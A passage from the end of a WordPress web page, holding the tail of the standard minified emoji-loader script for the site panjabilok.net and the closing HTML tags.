t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://panjabilok.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
